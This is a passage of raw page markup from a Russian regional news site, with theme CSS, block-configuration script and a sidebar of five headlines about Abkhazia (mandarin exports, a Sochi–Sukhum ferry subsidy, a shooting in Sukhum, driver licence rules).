.td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8713" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title 